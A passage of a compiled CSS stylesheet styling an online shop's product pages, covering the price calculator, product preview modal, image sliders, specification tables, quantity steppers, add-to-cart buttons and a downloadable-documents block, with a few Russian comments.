    .product-calculator__cell {
      width: 100%; }
      .product-calculator__cell_left {
        margin-bottom: 3rem;
        padding-right: 0;
        border-right: none; }
      .product-calculator__cell_right {
        padding-left: 0; } }
  @media (max-width: 580px) {
    .product-calculator {
      width: calc(100% + 30px);
      margin-left: -15px;
      margin-right: -15px;
      padding: 0 0 0 15px;
      background-color: transparent; }
      .product-calculator__cell_right {
        padding-right: 15px; }
      .product-calculator__title {
        font-family: "MuseoSansCyrl", Helevatica, sans-serif;
        font-size: 1.3rem;
        line-height: calc(15/13);
        color: rgba(51, 51, 51, 0.4); }
      .product-calculator__complect-title {
        font-size: 1.3rem; }
      .product-calculator__complect-price-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; }
      .product-calculator__complect-total {
        font-size: 2rem; }
      .product-calculator__button {
        width: 100%;
        margin-left: 0; }
      .product-calculator__complect-comment {
        font-size: 1rem; } }

.js-switcher-container .js-switcher-content:nth-of-type(n + 3) {
  display: none; }

.fonts-loaded .product-calculator__title {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }

.fonts-loaded .product-calculator__complect-total {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }

.fit-product {
  object-fit: contain !important; }

.h1_mt {
  margin-top: 0 !important; }

.product-calculator__complect-price-wrap {
  justify-content: center; }

.product-preview {
  max-width: 133.6rem;
  font-size: 1.5rem;
  background: #ffffff;
  border-radius: 7px;
  padding-top: 4.7rem;
  padding-bottom: 5rem;
  padding-left: 3rem;
  padding-right: 5.4rem; }
  .product-preview__cell_left {
    width: 57.58786%;
    margin-right: 4.71246%; }
  .product-preview__cell_right {
    width: 37.69968%; }
  @media only screen and (max-width: 850px) {
    .product-preview__cell {
      width: 100%;
      margin-right: 0; }
      .product-preview__cell_right {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column; } }
  @media only screen and (max-width: 850px) {
    .product-preview {
      max-width: 290px !important;
      padding: 3rem 0; } }
  @media only screen and (max-width: 1280px) {
    .product-preview .modals__close {
      right: 0.8rem;
      top: 1rem;
      fill: #000;
      transition: fill 0.2s ease; }
      .product-preview .modals__close:hover, .product-preview .modals__close:focus {
        fill: var(--main-color, #000AFF); } }
  @media only screen and (max-width: 850px) {
    .product-preview__slider {
      margin-left: -2rem;
      margin-bottom: 3rem; } }

@media only screen and (max-width: 1340px) and (min-width: 1281px) {
  .product-preview {
    width: 90%; } }
  @media only screen and (max-width: 850px) {
    .product-preview {
      max-width: 32rem; } }
  .product-preview__inside-wrap {
    display: flex;
    justify-content: space-between;
    padding-bottom: 2rem; }
    @media only screen and (max-width: 850px) {
      .product-preview__inside-wrap {
        height: auto;
        justify-content: flex-start;
        flex-direction: column;
        width: 100%; } }
  .product-preview__description {
    width: 100%;
    max-width: 90rem;
    margin-right: 6rem;
    padding-top: 5rem; }
    @media only screen and (max-width: 1024px) {
      .product-preview__description {
        margin-right: 0; } }
    @media only screen and (max-width: 850px) {
      .product-preview__description {
        margin-right: auto;
        padding-top: 3rem;
        order: 0; } }
  .product-preview__price-field {
    margin-top: 2.5rem; }
    .product-preview__price-field .stepper {
      margin-top: 3rem;
      margin-right: 5rem;
      max-width: 150px;
      padding-left: 50px;
      padding-right: 50px; }
      .product-preview__price-field .stepper button {
        font-size: 2.5rem;
        width: 50px; }
      @media only screen and (max-width: 850px) {
        .product-preview__price-field .stepper {
          margin-top: 0;
          margin-right: 0;
          max-width: 128px;
          padding-left: 25px;
          padding-right: 25px; }
          .product-preview__price-field .stepper button {
            width: 20px;
            font-size: 15px; } }
    @media only screen and (max-width: 850px) {
      .product-preview__price-field {
        order: 3;
        padding-left: 2rem;
        padding-right: 2rem;
        margin-top: 0; } }
  .product-preview__header-description {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    overflow: hidden; }
    @media only screen and (max-width: 850px) {
      .product-preview__header-description {
        overflow: visible;
        flex-wrap: nowrap;
        padding-left: 2rem;
        margin-bottom: 3rem;
        max-height: none;
        height: auto; } }
  .product-preview__title {
    margin: 0;
    padding: 0;
    max-width: 44rem;
    margin-bottom: 2rem;
    font-weight: 600;
    font-size: 3rem;
    line-height: 3rem;
    font-style: normal;
    letter-spacing: -0.02em;
    word-wrap: normal;
    transition: color 0.2s ease; }
    @media only screen and (max-width: 1024px) {
      .product-preview__title {
        max-width: 40rem;
        font-size: 2.2rem;
        margin-bottom: 0.8rem; } }
    @media only screen and (max-width: 850px) {
      .product-preview__title {
        font-size: 2.6rem;
        max-width: none;
        line-height: 3rem;
        margin-bottom: 3rem; } }
    .product-preview__title:hover, .product-preview__title:focus {
      color: var(--main-color, #000AFF); }
  .product-preview__article {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 4.4rem;
    color: var(--dark-color, #0A113C);
    letter-spacing: -0.02em;
    margin-bottom: 0.5rem; }
    @media only screen and (max-width: 1024px) {
      .product-preview__article {
        max-width: 25rem;
        line-height: 2.2rem; } }
    @media only screen and (max-width: 850px) {
      .product-preview__article {
        margin-bottom: 2.7rem; } }
    .product-preview__article span {
      font-weight: 400;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  @media only screen and (max-width: 850px) {
    .product-preview__document-mobile {
      order: 2; } }
  .product-preview__main-description {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 46.5rem;
    margin-top: 3rem; }
    @media only screen and (max-width: 1024px) {
      .product-preview__main-description {
        flex-wrap: nowrap;
        max-height: none;
        margin-left: 0; } }
    @media only screen and (max-width: 850px) {
      .product-preview__main-description {
        flex-wrap: nowrap;
        max-height: none;
        margin-left: 0;
        margin-top: 0;
        order: 1; } }
  .product-preview__documents {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 8.7rem;
    font-weight: 600;
    font-size: 2rem;
    line-height: 2rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 1024px) {
      .product-preview__documents {
        height: auto;
        margin-left: 4rem; } }
    @media only screen and (max-width: 850px) {
      .product-preview__documents {
        order: 0;
        margin-left: 2rem;
        width: 26rem;
        height: auto; } }
  .product-preview__specification {
    position: relative;
    width: 100%;
    overflow: hidden; }
    @media only screen and (max-width: 1024px) {
      .product-preview__specification {
        max-width: none;
        width: 100%; } }
    @media only screen and (max-width: 850px) {
      .product-preview__specification {
        margin-left: 0;
        width: 100%;
        padding-right: 0; } }
    .product-preview__specification::before {
      content: "";
      position: absolute;
      left: 0;
      bottom: 0;
      margin-right: 3rem;
      z-index: 500;
      max-width: 44.2rem;
      width: 100%;
      height: 0px;
      box-shadow: 0 0px 50px 26px #fff;
      border-radius: 0.7rem; }
      @media only screen and (max-width: 850px) {
        .product-preview__specification::before {
          width: 0;
          height: 0;
          display: none; } }
  .product-preview__product-btn {
    position: relative;
    width: 28rem;
    height: 5rem;
    margin-top: 5rem;
    margin-left: 3rem;
    font-weight: normal;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--main-color, #000AFF);
    letter-spacing: -0.0015em;
    background-color: #ffffff;
    border: 1px solid var(--main-color, #000AFF); }
    @media only screen and (min-width: 851px) {
      .product-preview__product-btn {
        display: none; } }
    @media only screen and (max-width: 850px) {
      .product-preview__product-btn {
        width: 26rem;
        margin-top: 2rem;
        margin-left: 2rem;
        margin-right: 2rem;
        padding: 0; } }
    .product-preview__product-btn:active {
      background-color: var(--main-color, #000AFF);
      color: #ffffff; }
    .product-preview__product-btn::before {
      content: "";
      background: none; }
  .product-preview__thumbnails {
    margin-top: 10px;
    position: relative; }
    @media only screen and (max-width: 850px) {
      .product-preview__thumbnails {
        display: none; } }
    .product-preview__thumbnails:after {
      content: "";
      display: block;
      right: 0;
      top: 0;
      position: absolute;
      width: 9.3rem;
      pointer-events: none;
      z-index: 500;
      height: 100%;
      background: linear-gradient(to left, #ffffff 0%, transparent 100%); }
    .product-preview__thumbnails-item {
      width: 14.7rem;
      position: relative; }
      .product-preview__thumbnails-item:last-child {
        z-index: 600; }
      .product-preview__thumbnails-item:before {
        border-radius: 7px;
        content: "";
        display: block;
        box-sizing: border-box;
        position: absolute;
        left: 0;
        z-index: 5;
        top: 0;
        width: 100%;
        height: 100%;
        border: 3px solid transparent; }
      .product-preview__thumbnails-item.swiper-slide-thumb-active:before {
        border-color: var(--main-color, #000AFF); }
    .product-preview__thumbnails-img {
      border-radius: 7px; }
    .product-preview__thumbnails-top {
      position: relative;
      padding-top: 71.42857%; }

.img-slider {
  position: relative; }
  .img-slider:not(.img-slider_full) {
    width: 100%;
    height: 51.5rem; }
    @media only screen and (max-width: 1024px) {
      .img-slider:not(.img-slider_full) {
        margin-right: 2rem;
        margin-left: 0; } }
    @media only screen and (max-width: 850px) {
      .img-slider:not(.img-slider_full) {
        height: 19.2rem; } }
  .img-slider .swiper-button-disabled {
    opacity: 0.44; }
  .img-slider_full .img-slider__btn {
    bottom: 1.8rem;
    right: 1.8rem; }
    .img-slider_full .img-slider__btn.btn-back {
      right: 7.2rem; }
  @media only screen and (max-width: 580px) {
    .img-slider_full .img-slider__btn {
      bottom: 1rem;
      right: 1rem; }
      .img-slider_full .img-slider__btn.btn-back {
        right: 4.3rem; } }
  .img-slider__nav {
    position: relative;
    z-index: 200; }
    @media only screen and (max-width: 580px) {
      .img-slider__nav {
        display: none; } }
  .img-slider__counter {
    position: absolute;
    right: 1.8rem;
    bottom: 6rem;
    color: #fff;
    z-index: 100;
    line-height: 15px;
    font-weight: 300;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 850px) {
      .img-slider__counter {
        display: none; } }
  .img-slider .img-slider__image-item {
    max-width: 865px;
    max-height: 400px;
    overflow: hidden;
    border-radius: .7rem; }
    @media only screen and (max-width: 580px) {
      .img-slider .img-slider__image-item {
        height: initial; } }
  .img-slider__img {
    width: 100%;
    height: auto;
    border-radius: 0.7rem; }
    @media only screen and (max-width: 850px) {
      .img-slider__img {
        border-radius: 0;
        width: 100%; } }
  .img-slider__btn {
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    width: 4.3rem;
    height: 4.3rem;
    font-weight: 600;
    font-size: 2rem;
    background: #ffffff;
    border: 0.1rem solid var(--main-color, #000AFF);
    border-radius: 0.7rem;
    cursor: pointer;
    color: transparent;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease; }
    .img-slider__btn svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.2s ease; }
    .img-slider__btn path {
      transition: all 0.2s ease; }
    .img-slider__btn:hover, .img-slider__btn:focus {
      border-color: #000000; }
      .img-slider__btn:hover path, .img-slider__btn:focus path {
        stroke: #000000; }
    .img-slider__btn.btn-next:hover svg {
      transform: translate(calc(-50% + 2px), -50%); }
    .img-slider__btn.btn-back:hover svg {
      transform: translate(calc(-50% - 2px), -50%); }
    @media only screen and (max-width: 850px) {
      .img-slider__btn {
        width: 2.9rem;
        height: 2.9rem;
        font-size: 1.5rem; }
        .img-slider__btn svg {
          width: 1.4rem; } }
    .img-slider__btn.btn-back {
      right: 6.5rem; }
      @media only screen and (max-width: 850px) {
        .img-slider__btn.btn-back {
          right: 4.5rem; } }

.category-list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  width: 100%;
  max-width: 44rem;
  margin-right: 1rem;
  margin-bottom: 2rem;
  padding-right: 0.5rem;
  font-weight: 600;
  font-size: 1.5rem;
  line-height: 3rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 1024px) {
    .category-list {
      max-width: 25rem;
      line-height: 2.2rem;
      margin-bottom: 1rem; } }
  @media only screen and (max-width: 850px) {
    .category-list {
      margin-bottom: 3rem; } }
  .category-list__name {
    margin-right: 1rem;
    color: var(--dark-color, #0A113C); }
  .category-list__link {
    color: var(--main-color, #000AFF);
    background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    padding: 0.7rem 1rem;
    border-radius: 7px; }
  .category-list__item {
    margin-right: 1rem;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    font-weight: 400;
    color: var(--main-color, #000AFF); }

.additionail-info-list {
  margin: 0;
  padding: 0;
  list-style: none; }
  @media only screen and (max-width: 850px) {
    .additionail-info-list {
      order: 1; } }
  .additionail-info-list__text {
    font-weight: 300;
    font-size: 1.5rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 1024px) {
      .additionail-info-list__text {
        font-size: 1.3rem; } }
  .additionail-info-list li {
    position: relative;
    margin-bottom: 1.5rem;
    margin-left: 2rem;
    font-weight: 300;
    font-size: 1.5rem;
    font-style: normal;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 1024px) {
      .additionail-info-list li {
        margin-bottom: 0.5rem; } }
    .additionail-info-list li::before {
      content: "";
      position: absolute;
      top: 50%;
      left: -2rem;
      width: 0;
      height: 0;
      margin-top: -5px;
      border-width: 3px 0 4px 6px;
      border-style: solid;
      border-color: transparent transparent transparent #000000; }

@media only screen and (max-width: 1024px) {
  .documents-list {
    margin-bottom: 1rem; } }

@media only screen and (max-width: 850px) {
  .documents-list {
    margin-top: 2rem;
    margin-bottom: 3rem; } }

.documents-list__item {
  font-weight: normal;
  font-size: 1.5rem;
  color: var(--main-color, #000AFF);
  font-style: normal;
  cursor: pointer; }
  @media only screen and (max-width: 850px) {
    .documents-list__item {
      font-size: 1.3rem;
      margin-bottom: 2rem; } }
  .documents-list__item:not(:last-child) {
    margin-bottom: 2rem; }

.documents-list li:first-child {
  margin-top: 3rem;
  padding-left: 0.1rem; }
  @media only screen and (max-width: 850px) {
    .documents-list li:first-child {
      margin-top: 3rem; } }
  .documents-list li:first-child svg {
    width: 1.5rem; }
    @media only screen and (max-width: 850px) {
      .documents-list li:first-child svg {
        width: 2.1rem;
        height: 2.6rem;
        transform: translateX(0.2rem) translateY(-0.3rem); } }

.documents-list__link {
  position: relative;
  padding-left: 2.6rem; }
  @media only screen and (max-width: 850px) {
    .documents-list__link {
      padding-left: 4rem; } }
  .documents-list__link svg {
    position: absolute;
    left: 0; }

@media only screen and (max-width: 850px) {
  .documents-list li:nth-child(2) svg {
    width: 2.8rem;
    height: 2.8rem; } }

.documents-list__icon {
  fill: var(--main-color, #000AFF); }
  .documents-list__icon svg {
    width: 1.7rem; }

.documents-list__text {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--main-color, #000AFF);
  font-style: normal;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 850px) {
    .documents-list__text {
      font-size: 1.3rem; } }

.specification-list {
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer;
  position: relative;
  max-height: 22.7rem;
  overflow: hidden;
  overflow-y: scroll; }
  .specification-list::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .specification-list::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .specification-list::-webkit-scrollbar-track {
    height: 15px; }
  @media only screen and (max-width: 1024px) {
    .specification-list {
      max-height: 28rem; } }
  @media only screen and (max-width: 850px) {
    .specification-list {
      max-height: none;
      overflow: visible;
      overflow-y: visible; } }
  .specification-list__item {
    position: relative;
    display: flex;
    max-width: 44.2rem;
    width: 100%;
    padding-top: 1.2rem;
    padding-right: 2rem;
    padding-bottom: 1.2rem;
    padding-left: 2rem;
    border-radius: 0.7rem; }
    @media only screen and (max-width: 1024px) {
      .specification-list__item {
        max-width: 95%; } }
    @media only screen and (max-width: 850px) {
      .specification-list__item {
        width: 100%;
        max-width: 100%;
        height: 6rem;
        max-height: none;
        align-items: center;
        font-size: 1.1rem; } }
    .specification-list__item p:first-child {
      width: 57.7%; }
      @media only screen and (max-width: 850px) {
        .specification-list__item p:first-child {
          width: 49%; } }
  .specification-list__item:last-child {
    z-index: 500; }
  .specification-list__title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.01em; }
    @media only screen and (max-width: 850px) {
      .specification-list__title {
        font-size: 1.1rem; } }
  .specification-list__text {
    display: flex;
    align-items: center;
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.01em; }
    @media only screen and (max-width: 850px) {
      .specification-list__text {
        font-size: 1.1rem; } }
  .specification-list__item:nth-child(odd) {
    background: var(--backgrounds-color, #F5F7FA); }

.price-field__price {
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 3.6rem;
  line-height: 4.4rem;
  color: var(--dark-color, #0A113C);
  text-transform: lowercase;
  font-style: normal;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 850px) {
    .price-field__price {
      margin-bottom: 2rem; } }

@media only screen and (max-width: 850px) {
  .price-field__row:before {
    content: "Количество";
    display: inline-block;
    margin-right: 24px;
    font-weight: 300;
    font-size: 15px;
    line-height: 21px; } }

.price-field__button {
  height: 7rem;
  padding-left: 3rem;
  padding-right: 2rem;
  margin-top: 3rem; }
  @media only screen and (max-width: 850px) {
    .price-field__button {
      padding-left: 0;
      padding-right: 0;
      height: 7.5rem;
      width: 100%; } }

.price-field__price-btns-wrap {
  align-items: center;
  height: 100%;
  min-height: 4.5rem;
  margin-bottom: 1rem; }

.price-field__amount {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 1rem;
  margin-top: 1rem; }
  @media only screen and (max-width: 1024px) {
    .price-field__amount {
      display: flex;
      align-items: center;
      margin-bottom: 1rem; } }
  @media only screen and (max-width: 850px) {
    .price-field__amount {
      margin-bottom: 3rem;
      justify-content: space-between; } }

.price-field__label {
  margin-right: 1rem;
  margin-bottom: 1rem;
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 2.1rem;
  color: var(--dark-color, #0A113C);
  font-style: normal;
  letter-spacing: -0.01em; }

.price-field__input {
  box-sizing: border-box;
  width: 8rem;
  height: 100%;
  min-height: 4.5rem;
  text-align: center;
  border: 0.5px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px; }
  @media only screen and (max-width: 1024px) {
    .price-field__input {
      width: 4rem;
      height: 80%; } }
  @media only screen and (max-width: 850px) {
    .price-field__input {
      font-size: 1.5rem;
      font-weight: 300;
      color: var(--dark-color, #0A113C);
      width: 8rem;
      height: 100%; } }

.price-field .btn-plus-minus {
  transition: all 0.2s ease; }
  .price-field .btn-plus-minus:hover, .price-field .btn-plus-minus:focus {
    color: var(--main-color, #000AFF); }

.price-field__btn-minus, .price-field__btn-plus {
  width: 1rem;
  height: 100%;
  margin-right: 1rem;
  margin-left: 1rem;
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.1rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.01em;
  background-color: inherit;
  border: none;
  cursor: pointer; }
  @media only screen and (max-width: 850px) {
    .price-field__btn-minus, .price-field__btn-plus {
      margin-right: 1rem;
      margin-left: 1rem;
      font-weight: 900; } }

.price-field__btn-add-cart {
  width: 100%;
  max-width: 280px;
  height: 7.5rem;
  margin-bottom: 1.5rem; }
  @media only screen and (max-width: 1024px) {
    .price-field__btn-add-cart {
      height: 5.5rem; } }
  @media only screen and (max-width: 850px) {
    .price-field__btn-add-cart {
      height: 7.5rem; } }

.price-field__description {
  margin-bottom: 1.5rem;
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.9rem;
  margin-top: 1.5rem;
  color: rgba(var(--dark-color, #0A113C), 0.5);
  font-style: normal;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 850px) {
    .price-field__description {
      margin-bottom: 0rem;
      color: var(--dark-color, #0A113C); } }

.price-field__product-btn {
  border: 1px solid var(--main-color, #000AFF);
  height: auto;
  min-height: 5rem;
  padding: 1rem 2rem;
  font-size: 1.5rem;
  font-weight: 500;
  color: var(--main-color, #000AFF);
  text-align: center;
  background-color: transparent;
  transition: all 0.2s ease; }
  @media only screen and (max-width: 850px) {
    .price-field__product-btn_desktop {
      display: none; } }
  .price-field__product-btn:hover, .price-field__product-btn:focus {
    color: #ffffff;
    background-color: var(--main-color, #000AFF); }

.add-cart {
  position: relative; }
  .add-cart__icon {
    width: 18px;
    order: -1;
    margin-right: 1rem; }
    @media only screen and (max-width: 1280px) {
      .add-cart__icon {
        left: 4rem; } }
    @media only screen and (max-width: 1024px) {
      .add-cart__icon {
        left: 3rem; } }
    .add-cart__icon:empty {
      display: none; }
  .add-cart__btn {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    font-weight: 500;
    font-size: 1.5rem;
    line-height: 2.1rem;
    color: #ffffff;
    letter-spacing: -0.01em; }
    .add-cart__btn.btn::before {
      background: none; }
    @media only screen and (max-width: 850px) {
      .add-cart__btn {
        padding-left: 5rem;
        font-weight: bold;
        font-size: 1.6rem;
        line-height: 1.9rem; } }
  .add-cart__circles-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  .add-cart__text-wrap {
    position: relative;
    z-index: 1; }

@media only screen and (max-width: 850px) {
  .product-preview__image-gallery {
    width: calc(100% + 2rem); } }

.product-slider {
  position: relative;
  width: 100%; }
  .product-slider__slide {
    overflow: hidden;
    width: 100%;
    height: 57.6rem;
    border-radius: 7px; }
  .product-slider__slider-nav {
    position: absolute;
    z-index: 100;
    bottom: 3rem;
    right: 3rem; }
  .product-slider__thumb {
    overflow: hidden;
    width: 27.3rem;
    height: 15.2rem;
    border-radius: 7px;
    cursor: pointer; }
    .product-slider__thumb.swiper-slide-thumb-active {
      box-shadow: 0 0 0 3px var(--main-color, #000AFF); }
  .product-slider__slider-nav-btn {
    width: 4.2rem;
    height: 4.2rem;
    border: none; }
    .product-slider__slider-nav-btn svg {
      transition: .2s ease;
      width: 1.3rem; }
    .product-slider__slider-nav-btn.swiper-button-next:hover svg, .product-slider__slider-nav-btn.swiper-button-next:focus svg {
      transform: translate(calc(-50% + 2px), -50%); }
    .product-slider__slider-nav-btn.swiper-button-prev {
      margin-right: 1.1rem; }
      .product-slider__slider-nav-btn.swiper-button-prev:hover svg, .product-slider__slider-nav-btn.swiper-button-prev:focus svg {
        transform: translate(calc(-50% - 2px), -50%); }
  .product-slider .gallery-top {
    margin-bottom: 2.6rem;
    /*.product-slider__image {
		}*/ }
    .product-slider .gallery-top .product-slider__slide {
      border-radius: 7px; }
    .product-slider .gallery-top .product-slider__block:hover {
      background: rgba(244, 246, 250, 0.75);
      content: '';
      display: block;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      opacity: 1;
      transition: ease 0.2s; }
      .product-slider .gallery-top .product-slider__block:hover .image-tile__zoom {
        transform: translateX(-50%) translateY(-50%) scale(1);
        z-index: 999;
        opacity: 1; }
  .product-slider .gallery-thumbs {
    padding: 3px; }
  @media (min-width: 581px) and (max-width: 736px) {
    .product-slider .product-slider__slide {
      height: 47.6rem; } }
  @media (max-width: 736px) {
    .product-slider .product-slider__slide {
      height: 20.5rem; } }
  @media (max-width: 580px) {
    .product-slider {
      width: calc(100% + 30px);
      margin-right: -15px;
      margin-left: -15px; }
      .product-slider .gallery-thumbs {
        display: none; }
      .product-slider .gallery-top {
        margin-bottom: 2rem; }
      .product-slider__slider-nav {
        bottom: 1.6rem;
        right: 1.6rem; }
      .product-slider__slide {
        height: 23.5rem;
        border-radius: 0; }
      .product-slider__slider-nav-btn.swiper-button-prev {
        margin-right: .5rem; } }
  .product-slider .default_block_margin {
    margin-bottom: 0; }

@media (max-width: 1024px) {
  .photo-tile > .tile-image > .tile-nav {
    display: flex;
    align-items: center;
    justify-content: center; } }

@media (min-width: 1025px) {
  .photo-tile {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 4rem !important; }
    .photo-tile > .tile-image {
      width: 100%;
      flex: 0 0 77.4%;
      max-width: 77.4%;
      padding-right: 10px; }
      .photo-tile > .tile-image:not(.swiper-container-initialized) {
        padding-right: 0; }
      .photo-tile > .tile-image > .tile-nav {
        left: 0;
        top: unset !important;
        bottom: 2rem;
        display: flex;
        justify-content: center; }
    .photo-tile > .tile-image-thumbs {
      width: 100%;
      flex: 0 0 22%;
      max-width: 22%;
      max-height: 57.6rem;
      overflow: auto;
      scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      scrollbar-width: thin;
      cursor: pointer;
      /*&>.swiper-scrollbar {
				position: absolute;
				right: 3px;
				top: 1%;
				z-index: 50;
				width: 8px;
				height: 98%;
				border-radius: 10px;
				background: $bs_filters_catalog;

				&>.swiper-scrollbar-drag {
					width: 100%;
					position: relative;
					background: $blue;
					border-radius: 10px;
					left: 0;
					top: 0;
				}
			}*/ }
      .photo-tile > .tile-image-thumbs::-webkit-scrollbar {
        width: 1px;
        /* ширина для вертикального скролла */
        height: 5px;
        background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .photo-tile > .tile-image-thumbs::-webkit-scrollbar-thumb {
        height: 5px;
        background-color: var(--main-color, #000AFF); }
      .photo-tile > .tile-image-thumbs::-webkit-scrollbar-track {
        height: 15px; }
      .photo-tile > .tile-image-thumbs:not(.swiper-container-initialized) .swipe-gallery-thumbs {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap; }
      .photo-tile > .tile-image-thumbs > .swipe-gallery-thumbs {
        display: flex;
        flex-direction: row;
        justify-content: flex-start; }
        .photo-tile > .tile-image-thumbs > .swipe-gallery-thumbs > .img-tile-thumbs {
          margin-bottom: 17px !important; } }

.tile-swiper-pagination {
  display: flex;
  align-items: center;
  justify-content: center; }

.products {
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  padding: 10rem 0 12.5rem 0; }
  .products__wrap {
    position: static; }
  .products__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .products__head-left {
        max-width: 500px; } }
  .products__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .products__nav {
    display: flex;
    margin-top: 2rem; }
  .products__slider {
    margin-top: 5rem;
    width: 192rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%); }
  .products__item {
    padding: 0 12px 0 12px; }
    .products__item-title, .products__item-desc {
      display: block; }
    .products__item-desc {
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 0.7rem; }
    .products__item-content {
      display: block;
      text-align: center;
      background: #fff;
      padding: 2.5rem 3rem 3rem 3rem;
      border-radius: 0 0 7px 7px;
      min-height: 14.5rem;
      position: relative; }
      .products__item-content:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease 0.2s;
        transform: scale(0, 1);
        border-radius: 0 0 7px 7px; }
    .products__item:hover .products__item-content:after {
      transform: scale(1, 1); }
  .products__img {
    overflow: hidden;
    border-radius: 7px 7px 0 0;
    display: block; }
    .products__img img {
      border-radius: 7px 7px 0 0;
      width: 100%; }
  .products .catalog__subhead-link {
    margin-top: 1.4rem; }

.counter {
  text-align: center;
  width: 100px;
  font-size: 13px;
  line-height: 30px;
  font-weight: bold;
  display: none; }
  .counter .swiper-pagination-total {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  @media only screen and (max-width: 580px) {
    .counter {
      display: block; } }

@media only screen and (max-width: 580px) {
  .products {
    padding: 35px 0 35px 0;
    position: relative; }
    .products__head {
      flex-wrap: wrap; }
    .products__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .products__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .products__nav_left {
        margin-left: 15px; }
      .products__nav_right {
        margin-right: 15px; }
      .products__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .products__slider {
      width: 100%;
      transform: translateX(0);
      left: auto; }
    .products__item-content {
      min-height: 180px; }
    .products__slider {
      margin-top: 30px; } }

.docs_files {
  font-size: var(--font-size, 1.7rem);
  color: var(--dark-color, #0A113C); }
  .docs_files__head {
    display: flex;
    justify-content: space-between;
    flex-direction: column; }
  .docs_files__nav {
    display: flex;
    margin-top: 2rem; }
  .docs_files__title {
    font-size: 3rem;
    line-height: 3rem;
    color: var(--dark-color, #0A113C);
    font-weight: 700;
    margin-bottom: 2.2rem;
    font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
  .docs_files__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .docs_files__loop {
    display: flex;
    flex-wrap: wrap; }
  .docs_files__link {
    display: inline-flex;
    align-items: center;
    font-weight: 500;
    position: relative;
    margin-right: 3rem; }
  .docs_files__ico-link {
    height: 2.5rem;
    fill: var(--main-color, #000AFF); }
    .docs_files__ico-link__ico {
      margin-right: 1.2rem;
      display: block;
      height: 2.5rem;
      width: auto;
      fill: var(--main-color, #000AFF); }
    .docs_files__ico-link__text {
      display: block;
      line-height: 4.4rem;
      color: var(--main-color, #000AFF); }

@media only screen and (max-width: 580px) {
  .docs_files__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
    .docs_files__item-foto {
      width: 800px;
      height: unset !important;
